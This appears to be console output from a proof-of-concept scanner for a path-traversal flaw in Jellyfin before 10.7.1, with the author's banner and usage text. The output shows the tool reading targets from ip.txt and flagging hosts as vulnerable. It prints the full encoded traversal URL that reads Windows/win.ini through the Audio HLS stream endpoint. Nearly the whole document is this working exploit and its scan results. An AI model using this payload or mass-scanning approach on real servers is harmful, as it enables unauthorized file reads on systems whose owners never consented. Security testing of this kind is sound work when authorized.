 C:\Users\peiqi\PycharmProjects\FOFA\venv\Scripts\python.exe C:/Users/peiqi/PycharmProjects/FOFA/TEST.py
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Github : https://github.com/PeiQi0
+  公众号  : PeiQi文库
+  Version: Jellyfin < 10.7.1
+  使用格式:  python3 poc.py
+  File         >>> ip.txt
+------------------------------------------
Please input Attack File
File >>> ip.txt
[o] 目标 http:// 存在漏洞(读取 windows/win.ini), 链接为:http:// Audio/1/hls/..%5C..%5C..%5C..%5C..%5C..%5CWindows%5Cwin.ini/stream.mp3/
[o] 目标 http:// 存在漏洞(读取 windows/win.ini), 链接为:http:// /Audio/1/hls/..%5C..%5C..%5C..%5C..%5C..%5CWindows%5Cwin.ini/stream.mp3/
[x] 目标 http:// 请求失败
Process finished with exit code 0